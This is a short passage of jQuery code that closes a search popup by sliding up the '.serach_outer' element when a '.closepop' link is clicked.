    jQuery('.closepop a').click(function(){
        jQuery(".serach_outer").slideUp(1000);
    });
});